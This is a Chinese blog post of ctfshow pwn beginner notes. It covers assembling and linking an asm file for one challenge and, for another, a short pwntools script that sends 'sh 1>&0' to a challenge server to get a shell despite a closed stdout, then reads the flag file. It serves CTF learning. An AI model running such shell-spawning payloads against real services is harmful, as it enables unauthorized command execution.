ctfshow-pwn入门笔记

pwn15

该题目是很简单,总结一些需要的知识点:

- 使用

as手动编译asm文件 - 使用

ld手动链接可执行文件

文件下载后是一个名为flag.asm的文件



首先使用nasm命令编译为flag.o文件

nasm -f elf32 flag.asm -o flag.o

-f: 指定编译文件类型-o: 指定编译后导出的文件名

编译后会生成一个flag.o文件,接着使用ld命令链接

ld -m elf_i386 -s flag.o -o flag

-m: 指定连接文件类型-s: 最小输出-o: 指定链接后输入的文件名

最后得到可执行文件运行得到flag

pwn19

改题目的表述为关闭了输出流,一定是最安全的吗?



使用ida分析

该程序我们输入一次值,然后就会在三秒后关闭



使用fclose()关闭了输出流,但是我们可以将输入的命令重定向到标准输入,例如1>&0,后面会通过read()读取我们输入的内容保存到buf变量,使用system执行命令,

在本地执行命令测试



接着exp如下

from pwn import *

io = remote("pwn.challenge.ctf.show",28219)

io.recv()

io.sendline("sh 1>&0")

io.interactive()

运行得到shell,cat /ctfshow_flag的到flag

分类:

CTF相关题目 / CTF-PWN相关

, pwn学习

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程